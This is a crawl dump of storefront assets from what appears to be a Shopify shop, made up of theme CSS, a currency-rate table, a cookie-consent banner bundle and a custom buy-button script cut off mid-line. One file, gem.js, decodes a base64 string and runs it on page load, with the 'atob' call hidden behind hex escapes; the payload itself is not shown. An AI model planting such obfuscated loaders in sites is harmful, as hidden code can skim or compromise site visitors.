cubic-bezier(.25,.46,.45,.94)}.navigation-toggle-icon{position:relative;display:inline-block;width:18px;height:12px;color:#2d464f}.navigation.navigation-desktop{position:relative;display:none;width:100%;font-size:0;-webkit-font-smoothing:antialiased;text-align:center}@media (min-width: 1080px){.navigation.navigation-desktop{display:table}}.navigation.navigation-desktop li{z-index:100;display:inline-block}.navigation.navigation-desktop .navigation-menu a{position:relative;top:1px;z-index:2000;display:block;padding:15px 25px 14px;font-size:1.21429rem;border:1px solid transparent;transition:line-height .2s cubic-bezier(.25,.46,.45,.94)}.navigation.navigation-desktop .has-dropdown>a,.navigation.navigation-desktop .has-mega-nav>a{z-index:2501;padding-right:36px}.navigation.navigation-desktop .has-dropdown>a:after,.navigation.navigation-desktop .has-mega-nav>a:after{content:"\e602";font-size:.28571rem;position:absolute;top:50%;right:20px}.navigation.navigation-desktop .has-dropdown:hover,.navigation.navigation-desktop .has-mega-nav:hover{z-index:3000}.navigation.navigation-desktop .has-dropdown:hover>a,.navigation.navigation-desktop .has-mega-nav:hover>a{background:#fff;border:1px solid #e4e4e4;border-bottom-color:#fff}.navigation.navigation-desktop .has-dropdown{position:relative}.navigation.navigation-desktop .has-dropdown .navigation-submenu.visible{display:block}.navigation.navigation-desktop .has-dropdown>.navigation-submenu{position:absolute;top:100%;z-index:2500;background:#fff;border:1px solid #e4e4e4;min-width:200px;text-align:left;padding:15px 0}.navigation.navigation-desktop .has-dropdown>.navigation-submenu li{display:block}.navigation.navigation-desktop .has-dropdown>.navigation-submenu a{font-family:Poppins,sans-serif;font-style:normal;font-weight:300;display:block;padding:1px 25px;line-height:1.6em;text-transform:none;letter-spacing:0;font-size:1rem;border:0}.navigation.navigation-desktop .has-dropdown>.navigation-submenu a:hover{color:#bbb}.navigation.navigation-desktop .has-dropdown>.navigation-submenu-tier2 .has-dropdown>a:after{transform:rotate(-90deg)}.navigation.navigation-desktop .has-dropdown>.navigation-submenu-tier3{top:-16px}.navigation.navigation-desktop .has-dropdown .navigation-submenu-tier3{left:100%}.navigation.navigation-desktop .has-dropdown .navigation-submenu-tier3.navigation-submenu-open-left{right:100%;left:auto}.navigation.navigation-desktop .mobile-link,.navigation.navigation-desktop .enter-linklist{display:none}.navigation.navigation-mobile{position:absolute;top:0;bottom:0;z-index:3000;display:block;width:100%;max-width:450px;overflow-x:hidden;overflow-y:scroll;background:#fff;transform:translate(-450px);transition:all .2s cubic-bezier(.25,.46,.45,.94);-webkit-overflow-scrolling:touch}@media (max-width: 539px){.navigation.navigation-mobile{max-width:300px;transform:translate(-300px)}}.navigation.navigation-mobile.visible{transform:translate(0)}.navigation.navigation-mobile .mobile-link{display:block}.navigation.navigation-mobile .navigation-menu{position:relative;padding:0 20px;transition:all .2s cubic-bezier(.25,.46,.45,.94)}.navigation.navigation-mobile .navigation-menu>li{border-bottom:1px solid #e4e4e4}.navigation.navigation-mobile .navigation-menu>li:last-child{border-bottom:0}.navigation.navigation-mobile .navigation-menu a{display:block;padding:18px 0}.navigation.navigation-mobile .navigation-menu a+.navigation-submenu{padding-bottom:0}.navigation.navigation-mobile .navigation-menu a+.navigation-submenu-visible{padding-bottom:18px}.navigation.navigation-mobile .has-dropdown>a{margin-right:40px}.navigation.navigation-mobile .has-dropdown-open>.navigation-submenu{max-height:100%}.navigation.navigation-mobile .navigation-submenu{display:block;width:100%;max-height:0;overflow:auto;transition:max-height .25s ease,padding .25s ease}.navigation.navigation-mobile .navigation-submenu a{padding-top:12px;padding-bottom:12px}.navigation.navigation-mobile .navigation-submenu a+.navigation-submenu{padding-bottom:0}.navigation.navigation-mobile .navigation-submenu a+.navigation-submenu-visible{padding-bottom:12px}.navigation.navigation-mobile .navigation-submenu .navigation-submenu{padding-right:12px;padding-left:12px}.navigation.navigation-mobile .navigation-submenu .navigation-submenu a{padding-top:6px;padding-bottom:6px}.navigation.navigation-mobile .navigation-submenu .navigation-submenu a+.navigation-submenu{padding-bottom:0}.navigation.navigation-mobile .navigation-submenu .navigation-submenu a+.navigation-submenu-visible{padding-bottom:6px}.navigation.navigation-mobile .currency-wrapper{padding-right:20px;padding-bottom:36px;padding-left:20px;margin-top:10px;color:#787878}.mega-nav{position:absolute;left:50%;z-index:2500;display:none;width:100vw;max-width:1260px;padding:35px;font-size:0;text-align:left;background:#fff;border:1px solid #e4e4e4;transform:translate(-50%)}@media (max-width: 1079px){.mega-nav{display:none}}.mega-nav.visible{display:block}.mega-nav-list-wrapper{display:inline-block;width:100%;vertical-align:top}.mega-nav-image+.mega-nav-list-wrapper{width:65%}.navigation.navigation-desktop .mega-nav-list-wrapper{margin-bottom:-40px}.navigation.navigation-desktop .mega-nav-list{display:inline-block;width:33.333%;padding-right:30px;margin-bottom:40px;vertical-align:top}.navigation.navigation-desktop .mega-nav-list li{display:block}.navigation.navigation-desktop .mega-nav-list a{font-family:Poppins,sans-serif;font-style:normal;font-weight:300;padding:1px 0;font-size:1rem;line-height:1.6;letter-spacing:0;text-transform:none;border:0}.navigation.navigation-desktop .mega-nav-list a:hover{color:#403b4a}.navigation.navigation-desktop .mega-nav-list .mega-nav-list-title-link{font-weight:700}.mega-nav-list .mega-nav-list-title .mega-nav-list-title-link{margin-bottom:10px;font-size:1.14286rem;font-weight:700}.mobile-mega-nav .mega-nav-list .mega-nav-list-title .mega-nav-list-title-link{margin-bottom:0;font-size:inherit}.mega-nav-image{display:inline-block;width:35%;padding-right:45px;margin:0;vertical-align:top}.mega-nav-image img{display:block;margin:0 auto}.mobile-mega-nav{display:none}@media (max-width: 1079px){.mobile-mega-nav{display:block}}@media (min-width: 1080px){.sticky-header .header-main-content{position:fixed;top:0;right:0;left:0;z-index:2000;display:table;width:100%;max-width:100%;background:#fff;border-bottom:1px solid #e4e4e4}.sticky-header .header-layout-compact-center .header-main-content{display:block}.sticky-header .header-branding-desktop{width:130px;padding:0;border-bottom:0;opacity:0}.sticky-header .header-branding-desktop .logo-link{max-width:100%}.sticky-header .header-branding-desktop .logo-image{height:auto;max-height:48px}.sticky-header .header-sticky-show-logo .header-branding-desktop{opacity:1}.sticky-header .header-content-right{width:130px}.sticky-header .header-search-form{display:none}.sticky-header .header-layout-default .header-branding-desktop,.sticky-header .header-layout-default .navigation-wrapper,.sticky-header .header-layout-default .header-content-right{display:table-cell;vertical-align:middle}.sticky-header .header-layout-default .header-branding-desktop{padding-left:30px}.sticky-header .header-layout-default .header-content-right{position:relative;top:0;right:0}.sticky-header .header-layout-compact-left .navigation-wrapper,.sticky-header .header-layout-default .navigation-wrapper{width:calc(100% - 260px)}}.sticky-header-cart-count{font-family:Poppins,sans-serif;font-style:normal;font-weight:400;position:absolute;font-size:.92857rem;line-height:.92857rem;color:#403b4a;text-align:right;opacity:0;visibility:hidden;transition:opacity .2s cubic-bezier(.25,.46,.45,.94)}.sticky-header-cart-count:hover{color:#7e7490}.sticky-header .sticky-header-cart-count{position:relative;top:0;right:0;padding-right:30px;opacity:1;visibility:visible}.collection-filters-container{text-align:center;margin:0 auto}.cf-title{font-size:.92857rem}.cf-select{display:inline-block;width:12em;margin-right:1em;float:none!important;height:40px;padding:2px 2px 2px 17px;border:solid 1px #d3d2d2}.cf-checkbox,.cf-radio{padding:0;vertical-align:bottom;position:relative;top:-6px}.collection-filters-container label span{font-weight:400;opacity:.8}.collection-filters-container select-wrapper label{display:block;margin:0 6px 6px 0;cursor:pointer;font-weight:400}.cf-checkbox:checked+span{font-weight:700!important;opacity:1}.cf-radio:checked+span{font-weight:700!important;opacity:1}.cf-mobile-only{display:none}@media (max-width: 760px){.cf-title{display:block;font-weight:700;margin:2px 5px 0 0}.cf-select{display:inline-block;max-width:none}.cf-desktop-only{display:none}.cf-mobile-only{display:block}}@media (min-width: 760px){.header-branding-desktop .logo-image{width:300px}}.cf-title{display:none}.cf-select{display:inline-block;max-width:200px;margin:10px 0;text-align:left;background-color:#fff;cursor:pointer;border:1px solid #e3e3e3;color:#787878;position:relative;padding:6px 10px;max-width:220px;width:100%;border-radius:2px;font-size:.9rem;-webkit-appearance:none;-moz-appearance:none;appearance:none}.cf-options-container:after{content:"\e602";font-size:.35714rem;position:absolute;right:12px;top:50%;margin-top:-2px;font-family:chiko-icons;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;color:#787878}.cf-options-container{display:inline-block;position:relative;margin:0 10px;min-width:198px}.cf-select option{font-size:11px}
/*# sourceMappingURL=/cdn/shop/t/44/assets/theme.scss.css.map?v=107275074480889023301759331611 */


--- FILE ---
content_type: text/css
request_url: https://www.alexandnova.com/cdn/shop/t/44/assets/conv-cust-css.scss.css?v=79918947321471560981621579381
body_size: 685
content:
.product-options label,.product-options input{display:none!important}.product-options .product-option-quantity,.product-options .product-option-quantity-label{display:block!important}@media screen and (max-width: 768px){.alexnova-redirect-enabled .product-message.success-message{display:none}}.alexnova-button-container{margin-top:0;width:46%;display:flex;flex-direction:column;margin-bottom:0;margin-right:10px}.product-add-to-cart .shopify-payment-button{display:none!important;font-size:18px!important}.product-add-to-cart{flex-direction:row!important;margin-top:15px}.shopify-payment-button__more-options{position:absolute!important;visibility:hidden!important}.product-smart-payments .add-to-cart{width:46%;flex-grow:0;max-width:100%;border:2px solid #fea192;background-color:#fff!important;color:#fea192!important;font-weight:700;order:2;padding:10px;height:50px}.product-smart-payments .alexnova-add-to-cart{border:2px solid #FE6851;background-color:#fff!important;color:#fe6851!important}.alexnova-add-to-cart:hover{background-color:#fea192!important;border:2px solid #fea192;color:#fff!important}.alexnova-moreOptions-btn{visibility:hidden;background-color:#fe6851;color:#fff;border:0;padding:12px 10px;text-align:center;cursor:pointer;font-weight:700;font-size:16px;text-transform:uppercase;display:inline-block;transition:all .2s ease 0s;border-radius:2px}.alexnova-moreOptions-btn:hover{background-color:#ffa192}.alexandnova-moreOptions-disabled{cursor:not-allowed;background-color:#ffa192}.shopify-payment-button__button.shopify-payment-button__button--branded{display:none}.shopify-payment-button{display:block!important;margin-top:10px;order:1}.shopify-payment-button__button--hidden{visibility:hidden;display:none!important}.action_button.add_to_cart{margin-bottom:0;background-color:#fff;color:#ff443a;border:2px solid #FF443A;box-shadow:none;order:2}.alexnova-btn-color{background-color:#ff443a!important;color:#fff!important;opacity:.7}.action_button.add_to_cart:hover{background-color:#ff7870;color:#fff;border-color:#ff7870!important}.shopify-payment-button__button--unbranded{background-color:#ff443a;font-weight:700;padding:14px 20px}.shopify-payment-button__button--unbranded:hover:not([disabled]){background-color:#ff7870}@media screen and (max-width: 768px){.alexnova-button-container{width:100%;margin-bottom:12px;margin-right:0}.product-smart-payments .add-to-cart{width:100%}.product-add-to-cart{flex-direction:column}}.alexnova-img-container{display:flex;margin:15px 0 0;flex-wrap:wrap;background-color:#f6f6f6}.alexnova-img-container span{font-size:13px;line-height:1.3em}.alexnova-img-container div{width:25%;padding:0 5px 5px;text-align:center}.alexnova-img-container div img{width:60px;margin:10px auto}.alexnova-badge-container{width:100%!important;display:flex;flex-direction:column}@media screen and (max-width: 1100px){.alexnova-img-container span{font-size:11px}}@media screen and (max-width: 768px){.alexnova-img-container span{font-size:11px}.alexnova-img-container{display:none}}@media screen and (max-width: 693px){.alexnova-img-container span{font-size:9px;line-height:1.3em}}.shopify-payment-button{display:none}.product-smart-payments .add-to-cart{background-color:#ffb29e}.product-add-to-cart{flex-direction:column}.alexnova-pp-btn{background-color:#fe6851;color:#fff;text-align:center;padding:7px;border-radius:2px;width:50%;font-size:18px;margin:10px auto;cursor:pointer;transition:.2s ease-in-out}.alexnova-pp-btn:hover{background-color:#fea192;cursor:pointer;border-color:#fea192!important}.alexnova-add-to-cart{background-color:#fe6851!important}.alexnova-add-to-cart:hover{background-color:#fea192!important}#bcpo .bcpo-front-button-option:checked+.bcpo-front-button-label{background-color:#356c7f;border:1px solid #356c7f}#bcpo .bcpo-images input:checked+label,#bcpo .bcpo-colors input:checked+label{box-shadow:0 0 0 3px #356c7f;-webkit-box-shadow:0 0 0 3px #356c7f;-moz-box-shadow:0 0 0 3px #356c7f}.alexnova-pp-message{font-weight:700;font-size:22px;text-align:left;margin-bottom:10px;color:red}.alexnova-pp-Container{background:#fff;color:#5c5c5c;border-radius:10px;max-width:800px;min-width:400px;margin:auto auto 20px;padding:40px;display:block}@media screen and (max-width: 768px){.alexnova-pp-message{text-align:center}.product-add-to-cart{width:100%!important}.product-add-to-cart .add-to-cart{margin:auto}.vtls-coll-star-rtg{clear:both;text-align:center!important}.alexnova-pp-Container{padding:10px;width:95%;margin:auto;flex-direction:column}.alexnova-pp-lightbox,.alexnova-pp-box{width:100%!important;min-width:min-content!important}}.alexandnova-st-container{z-index:1999;width:100%;position:fixed;left:0;bottom:-75px;background-color:#f2f2f2;height:65px;font-family:ITC Avant Garde Gothic,sans-serif;border-top:1px solid #CCCCCC;transition:all .3s ease-in-out;padding-top:5px;-webkit-box-shadow:0px -3px 7px 0px rgba(0,0,0,.1);-moz-box-shadow:0px -3px 7px 0px rgba(0,0,0,.1);box-shadow:0 -3px 7px #0000001a}.alexandnova-st-container__outer{display:flex;margin:auto;height:100%;justify-content:center;align-items:center}.alexandnova-st-container__inner{display:flex;flex-direction:row;padding:0;align-items:center;text-align:center;margin-left:-10px}.alexandnova-st-container__inner div{display:flex;font-size:12px;margin-top:-5px}.alexandnova-st-item__copy p{font-size:17px!important;line-height:1.3em!important;display:block;margin:auto;max-width:500px;margin:auto!important;text-align:right;color:#fff!important;font-weight:400}.alexandnova-st-item__copy p{color:#000;margin-top:20px;line-height:2.3em}a.alexandnova-st-item__button{background-color:#fe6851;color:#fff;padding:12px 10px!important;display:block;width:200px;text-decoration:none;margin:auto;border-radius:4px;cursor:pointer;transition:.2s ease-in-out;font-size:14px;text-transform:uppercase}.alexandnova-st-disabled{cursor:default!important;background-color:#fea192!important}a.alexandnova-st-item__button:hover{background-color:#fea192}.alexandnova-st-img{position:relative;top:88px;margin-right:0;max-width:140px!important;align-self:center;margin-top:-200px}.alexandnova-st-select{margin:0 10px!important}#st-select1,#st-select2,#st-select0{display:none}.alexandnova-st-select span{margin:5px 5px 0 10px;font-size:16px;font-weight:700}.alexandnova-st-item_column__button{margin-left:15px}.alexandnova-st-select select{-moz-appearance:none;-webkit-appearance:none;appearance:none;padding:5px 30px 5px 7px;height:20px;background:url(/cdn/shop/files/arrow-up-gray.png?v=1575566431);background-size:10px;background-repeat:no-repeat;background-position:95% center;color:#403b4a;min-width:70px;font-weight:400;cursor:pointer;height:30px;font-size:16px}.alexandnova-st-select select:hover{opacity:.6}@media screen and (max-width: 768px){.alexandnova-st-container{display:none}}
/*# sourceMappingURL=/cdn/shop/t/44/assets/conv-cust-css.scss.css.map?v=79918947321471560981621579381 */


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.alexandnova.com/services/javascripts/currencies.js
body_size: 1405
content:
var Currency = {
  rates: {"USD":1.0,"EUR":1.17543,"GBP":1.33797,"CAD":0.726233,"ARS":0.000695348,"AUD":0.66415,"BRL":0.184678,"CLP":0.00109308,"CNY":0.141892,"CYP":0.397899,"CZK":0.0483375,"DKK":0.157357,"EEK":0.0706676,"HKD":0.1285,"HUF":0.0030565,"ISK":0.00793102,"INR":0.0110183,"JMD":0.00625972,"JPY":0.00645071,"LVL":1.57329,"LTL":0.320236,"MTL":0.293496,"MXN":0.0556065,"NZD":0.578562,"NOK":0.0985669,"PLN":0.278643,"SGD":0.775472,"SKK":21.5517,"SIT":175.439,"ZAR":0.0595277,"KRW":0.000680972,"SEK":0.107691,"CHF":1.25603,"TWD":0.0319004,"UYU":0.0255578,"MYR":0.244209,"BSD":1.0,"CRC":0.00200249,"RON":0.230799,"PHP":0.0169773,"AED":0.272294,"VEB":3.72518e-11,"IDR":0.0000600437,"TRY":0.0234195,"THB":0.0317725,"TTD":0.147377,"ILS":0.311152,"SYP":0.0000904286,"XCD":0.369308,"COP":0.000261713,"RUB":0.0125796,"HRK":0.156006,"KZT":0.00193982,"TZS":0.000403145,"XPT":1785.62,"SAR":0.266667,"NIO":0.0271745,"LAK":0.0000462498,"OMR":2.59749,"AMD":0.00262038,"CDF":0.000435448,"KPW":0.00111108,"SPL":6.0,"KES":0.00775709,"ZWD":0.00276319,"KHR":0.000249727,"MVR":0.064725,"GTQ":0.130584,"BZD":0.496872,"BYR":0.000034188,"LYD":0.184504,"DZD":0.00771359,"BIF":0.000337714,"GIP":1.33797,"BOB":0.144283,"XOF":0.00179193,"STD":0.0000474997,"NGN":0.000688674,"PGK":0.235223,"ERN":0.0666667,"MWK":0.000575965,"CUP":0.0416988,"GMD":0.0135439,"CVE":0.0106595,"BTN":0.0110183,"XAF":0.00179193,"UGX":0.000280787,"MAD":0.108957,"MNT":0.000282,"LSL":0.0595277,"XAG":63.8967,"TOP":0.417832,"SHP":1.33797,"RSD":0.0100134,"HTG":0.00763441,"MGA":0.000224552,"MZN":0.015657,"FKP":1.33797,"BWP":0.0757441,"HNL":0.0379993,"PYG":0.00014912,"JEP":1.33797,"EGP":0.0210855,"LBP":0.0000111972,"ANG":0.555143,"WST":0.362124,"TVD":0.66415,"GYD":0.00478149,"GGP":1.33797,"NPR":0.00688322,"KMF":0.00238924,"IRR":0.0000237645,"XPD":1572.14,"SRD":0.0258698,"TMM":0.0000571444,"SZL":0.0595277,"MOP":0.124757,"BMD":1.0,"XPF":0.00985008,"ETB":0.0064516,"JOD":1.41044,"MDL":0.0592685,"MRO":0.00251451,"YER":0.00419491,"BAM":0.600986,"AWG":0.558659,"PEN":0.296748,"VEF":0.0000000372379,"SLL":0.0000436398,"KYD":1.20364,"AOA":0.00108763,"TND":0.344172,"TJS":0.108576,"SCR":0.0713438,"LKR":0.00323508,"DJF":0.00561188,"GNF":0.000114905,"VUV":0.00823275,"SDG":0.00166687,"IMP":1.33797,"GEL":0.371382,"FJD":0.440304,"DOP":0.0157481,"XDR":1.36849,"MUR":0.021765,"MMK":0.000476189,"LRD":0.00566895,"BBD":0.5,"ZMK":0.0000430682,"XAU":4304.04,"VND":0.000037997,"UAH":0.023691,"TMT":0.285722,"IQD":0.000763256,"BGN":0.600986,"KGS":0.0114334,"RWF":0.000686814,"BHD":2.65957,"UZS":0.0000825572,"PKR":0.00356785,"MKD":0.0190982,"AFN":0.0151199,"NAD":0.0595277,"BDT":0.00818498,"AZN":0.588235,"SOS":0.00175759,"QAR":0.274725,"PAB":1.0,"CUC":1.0,"SVC":0.114286,"SBD":0.123105,"ALL":0.0121753,"BND":0.775472,"KWD":3.25847,"GHS":0.0870544,"ZMW":0.0430682,"XBT":86420.8,"NTD":0.0337206,"BYN":0.34188,"CNH":0.142002,"MRU":0.0251451,"STN":0.0474997,"VES":0.00372379,"MXV":0.48063,"VED":0.00372379,"SLE":0.0436398,"XCG":0.555143,"SSP":0.000218606},
  convert: function(amount, from, to) {
    return (amount * this.rates[from]) / this.rates[to];
  }
};


--- FILE ---
content_type: text/javascript
request_url: https://www.alexandnova.com/cdn/shop/t/44/assets/gem.js?v=68620784938890030151621579362
body_size: 885
content:
let _0x942f6e = "[base64]";Function(window["\x61\x74\x6F\x62"](_0x942f6e))();


--- FILE ---
content_type: text/javascript
request_url: https://cdn-sf.vitals.app/assets/js/m11.73cd89547c6499366b7e.chunk.bundle.js
body_size: 2692
content:
"use strict";(window.webpackChunkvitalsLibrary=window.webpackChunkvitalsLibrary||[]).push([[122],{67906:(t,n,i)=>{i.d(n,{A:()=>s});var e=i(58578);var o=i.n(e)()(!1);o.push([t.id,".vtl-cb-main-widget{cursor:default;position:fixed;left:0;bottom:0;z-index:10000000;width:100%;box-shadow:rgba(0,0,0,.1) 0 0 9px 1px;color:#666;display:flex;align-items:baseline;justify-content:center;padding:16px}.vtl-cb-main-widget__content{text-align:center;font-size:14px;font-weight:normal;font-style:normal;display:flex;align-items:center;justify-content:center;flex-wrap:wrap}.vtl-cb-main-widget__text{padding-right:7px;color:#eee;text-align:left}.vtl-cb-main-widget__close-button,.vtl-cb-main-widget__accept-button{font-weight:bold;cursor:pointer;color:#151515;background-color:#ddd;padding:6px 20px;margin-right:10px;border-radius:4px}.vtl-cb-main-widget__text-link{text-decoration:underline}.vtl-cb-main-widget__outline-button{background-color:rgba(0,0,0,0);border:var(--p-border-width-1) solid var(--p-border)}@media(max-width: 768px){.vtl-cb-main-widget__content{flex-direction:column}.vtl-cb-main-widget__text,.vtl-cb-main-widget__close-button,.vtl-cb-main-widget__accept-button{width:100%;margin-bottom:10px}.vtl-cb-main-widget__content>div:last-of-type{margin-bottom:0}}",""]);const s=o},28347:(t,n,i)=>{i.d(n,{A:()=>s});var e=i(58578);var o=i.n(e)()(!1);o.push([t.id,".vtl-cb-main-widget{bottom:35px;width:90%;margin:auto 5%;border-radius:10px;box-shadow:1px 3px 8px rgba(0,0,0,.2)}@media(max-width: 768px){.vtl-cb-main-widget{bottom:15px}}",""]);const s=o},39498:(t,n,i)=>{i.d(n,{K:()=>e});class e{J78(t){}O40(){this.O33()&&this.W55()}N2(){}O33(){return!0}P17(t){}W55(){this.H73();this.P18();this.R18();this.F42();this.K28()}H73(){}P18(){}R18(){}F42(){}K28(){}}},75567:(t,n,i)=>{i.d(n,{V:()=>e});const e=['AD','AL','AT','AX','BA','BE','BG','BY','CH','CY','CZ','DE','DK','EE','ES','FI','FO','FR','GB','GG','GI','GR','HR','HU','IE','IM','IS','IT','JE','LI','LT','LU','LV','MC','MD','ME','MK','MT','NL','NO','PL','PT','RO','RS','RU','SE','SI','SJ','SK','SM','UA','VA','XK']},750:(t,n,i)=>{i.r(n);i.d(n,{J12:()=>C});var e=i(21076);var o=i(75567);var s=i(56691);var r;!function(t){t.Fill="fill";t.Text="text";t.Outline="outline"}(r||(r={}));var c;!function(t){t.Visible="visible";t.Hidden="hidden"}(c||(c={}));var a=i(10554);var l=i(39498);var d=i(46757);var u=i(43369);var b=i(31951);var v=i(57798);const h=(0,b.jb)({W63:21,Y70:22,P38:379,T80:511,Q29:512,P39:513,K59:514,A5:536,I17:859,K60:860,K61:866,M8:867,N24:871,I18:875},v.X.J12);var g=i(8302);var p=i(47730);var m=i(19661);var w=i(95956);var x=i(71683);var _=i(30607);var $=i(13515);var f=i(67906);var k=i(28347);const y={p73:!1,A6:!1,x62:!1};class S extends m.X{constructor(t=y){super(t);this.x52=a.b.X85.n85(v.X.J12);this.Q73=this.x52[0];this.C48=this.x52[1];this.V4=this.W54.x62&&this.W54.p73}W55(){this.P18();this.R18();this.K28()}K28(){const t=document.querySelector('.vtl-cb-main-widget__accept-button');null==t||t.addEventListener('click',this.F57.bind(this),{once:!0});if(this.V4){const t=document.querySelector('.vtl-cb-main-widget__close-button');null==t||t.addEventListener('click',this.F58.bind(this),{once:!0})}}V33(){const t=this.V4?this.C48.J74:this.C48.Y2;const n=this.V4?this.C48.H27:this.C48.V68;const i=`<div class="vtl-cb-main-widget__accept-button">${this.Q73(n)}</div>`;const e=this.V4?`<div class="vtl-cb-main-widget__close-button">${this.Q73(this.C48.H28)}</div>`:'';const o=''!==h().Y70?`<span class="vtl-cb-main-widget__text-details">\n                         <a class="vtl-cb-main-widget__text-link"\n                              href="${h().Y70}" target="_blank">\n                              ${this.Q73(this.C48.U36)}\n                         </a>\n                   </span>`:'';return`\n            <div\n\t\t\t\tclass="vtl-cb-main-widget"\n\t\t\t\tdata-track-${g.Zt.S18}="${v.X.J12}"\n\t\t\t\tdata-track-${g.Zt.U10}="${g.XH.O42}"\n\t\t\t>\n                <div class="vtl-cb-main-widget__content">\n                    <div class="vtl-cb-main-widget__text">${this.Q73(t)}${o}</div>\n                    ${i}\n                    ${e}\n                </div>\n            </div>\n        `}P18(){var t;a.b.Y65.S59().append(this.V33());null===(t=a.b.Q40)||void 0===t||t.p40(`div[data-track-${g.Zt.S18}="${v.X.J12}"][data-track-${g.Zt.U10}="${g.XH.O42}"]`)}F58(){(0,p.gg)({S31:v.X.J12,U2:g.XH.y83});this.m78();this.P40(!1)}F57(){(0,p.gg)({S31:v.X.J12,U2:g.XH.M19});this.m78();this.P40(!0)}m78(){const t=document.querySelector('.vtl-cb-main-widget');t&&document.body.removeChild(t)}v3(t){var n;const i=u.ke.O34("_tracking_consent");if(i){const e=t?'1':'0';const o=decodeURIComponent(i);const s=JSON.parse(o);const r=null===(n=null==s?void 0:s.con)||void 0===n?void 0:n.CMP;(null==r?void 0:r.a)!==e&&(null==r?void 0:r.m)!==e&&(null==r?void 0:r.p)!==e&&w.a.Q37(new _.f(x._N,{msg:'Cookie banner consent was not set.',mid:v.X.J12}))}}P40(t){var n,i;this.V4&&(null===(i=null===(n=window.Shopify)||void 0===n?void 0:n.customerPrivacy)||void 0===i||i.setTrackingConsent({analytics:t,marketing:t,preferences:t},()=>{setTimeout(()=>{this.v3(t)},200)}));this.W54.A6&&u.ke.M21({name:s.u_,value:'1',days:365,sameSite:u.ng.Strict})}m79(){const t=h();const n=(0,$.K6)(t.K61);const i=(0,$.K6)(t.M8);const e=(0,$.K6)(t.I18);const o=t.N24;return o===r.Fill?`.vtl-cb-main-widget__close-button {\n                background-color: ${e};\n                color: ${i};\n                border: none;\n            }`:o===r.Text?`.vtl-cb-main-widget__close-button {\n                background: none;\n                color: ${i};\n                border: none;\n            }`:`.vtl-cb-main-widget__close-button {\n                background: none;\n                color: ${i};\n                border: 1px solid ${n}\n            }`}R18(){const t=h();let n='';const i=(0,$.K6)(t.T80);const e=(0,$.K6)(t.Q29);const o=(0,$.K6)(t.P39);const s=(0,$.K6)(t.K59);const r=(0,$.K6)(t.A5);'floating'===t.W63&&(n+=k.A);n+=`\n            .vtl-cb-main-widget {\n                background-color: ${i};\n            }\n            .vtl-cb-main-widget__text {\n                color: ${e};\n            }\n            .vtl-cb-main-widget__accept-button {\n                background-color: ${o};\n                color: ${s};\n            }\n            .vtl-cb-main-widget__text-link {\n                color: ${r};\n            }\n            ${this.m79()}\n        `;a.b.Y65.Q41(f.A.toString());a.b.Y65.Q41(n)}}(0,e.Cg)([d.o],S.prototype,"W55",null);(0,e.Cg)([d.o],S.prototype,"V33",null);class C extends l.K{constructor(){super();this.A6=h().I17===c.Visible;this.x62=h().K60===c.Visible}O40(){return(0,e.sH)(this,void 0,void 0,function*(){(yield this.O33())&&this.W55();if(this.x62){const t=document.querySelectorAll('a[href="#vtl:userRequestToChangeConsent"]');t.length&&t.forEach(t=>this.q29(t))}})}q29(t){t.addEventListener('click',t=>{t.preventDefault();if(!document.querySelector('.vtl-cb-main-widget')){this.p73=!0;this.W55()}})}O33(){return(0,e.sH)(this,void 0,void 0,function*(){if(a.b.J36.G83(window.Shopify)){console.info('Cookie banner is not visible in preview mode');return!1}if(this.x62){this.p73=yield a.b.U3.p73();if(this.p73)return!0}return!!this.A6&&(!this.x63()&&!(h().P38&&!this.A7()))})}A7(){return o.V.includes(a.b.X85.E22())}x63(){return Boolean(u.ke.O34(s.u_))}W55(){new S({A6:this.A6,x62:this.x62,p73:this.p73||!1}).W55()}}(0,e.Cg)([d.o],C.prototype,"O40",null);(0,e.Cg)([d.o],C.prototype,"W55",null)},13515:(t,n,i)=>{i.d(n,{K6:()=>e,cH:()=>s,lj:()=>o});const e=t=>(null==t?void 0:t.trim())?t.includes('rgb')||t.includes('#')?t:`#${t}`:t;const o=(t,n)=>{if(t.includes('rgb'))return t;let i=t;i.length<5&&(i=i.replace(/[^#]/g,'$&$&'));const e=parseInt(i.slice(1,3),16);const o=parseInt(i.slice(3,5),16);const s=parseInt(i.slice(5,7),16);return n?`rgba(${e}, ${o}, ${s}, ${n})`:`rgb(${e}, ${o}, ${s})`};const s=(t,n)=>{if(!t||t.includes('rgba')||t.includes('#')&&9===t.length)return t;if(t.includes('rgb')){const i=t.replace(/[^\d,]/g,'').split(',');return`rgba(${i[0]}, ${i[1]}, ${i[2]}, ${n})`}if(t.includes('#')&&7===t.length){return`${t}${Math.round(255*n).toString(16).padStart(2,'0')}`}return t}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://www.alexandnova.com/cdn/shop/t/44/assets/conv-cust-js.js?v=2673448707942061031621579381
body_size: 1692
content:
if(window.location.href.includes("/product")){var redirectEnabled=!1;jQuery(document).ready(function(){window.innerWidth<768&&redirectEnabled&&(jQuery("body").addClass("alexnova-redirect-enabled"),jQuery(".add-to-cart").click(function(e){var cartCount=$(".cart-count-number").text(),x2=0,timer2=setInterval(function(){(cartCount!=$(".cart-count-number").text()||x2>50)&&(window.location.href="/cart",clearInterval(timer2)),x2++},50)})),Element.prototype.appendAfter=function(element){element.parentNode.insertBefore(this,element.nextSibling)},Element.prototype.appendBefore=function(element){element.parentNode.insertBefore(this,element)};var addToCart=jQuery(".add_to_cart").eq(0);if(document.getElementsByClassName("alexnova-button-container").length==0){var moreOptionsBtn=document.createElement("div");moreOptionsBtn.className="alexnova-moreOptions-btn",moreOptionsBtn.innerHTML="BUY NOW";var btnContainer=document.createElement("div");btnContainer.className="alexnova-button-container",btnContainer.id="alexnova-btn-cont-id";var y=document.getElementsByClassName("add-to-cart");btnContainer.appendAfter(y[0]),btnContainer.appendChild(moreOptionsBtn)}function checkIfDisabled(){return setTimeout(function(){return jQuery(".alexnova-add-to-cart").length?(jQuery(".alexnova-moreOptions-btn").removeClass("alexandnova-moreOptions-disabled"),!1):(jQuery(".alexnova-moreOptions-btn").addClass("alexandnova-moreOptions-disabled"),!0)},250)}checkIfDisabled(),jQuery(".alexnova-moreOptions-btn").click(function(){!checkIfDisabled()||!jQuery(this).hasClass("alexandnova-moreOptions-disabled")?jQuery(".shopify-payment-button__more-options").eq(0).click():jQuery(".product-smart-payments .add-to-cart").eq(0).click()});var timer=setInterval(myFunction,100);function myFunction(){jQuery(".shopify-payment-button__more-options").length>=1&&(jQuery(".alexnova-moreOptions-btn").attr("style","visibility: 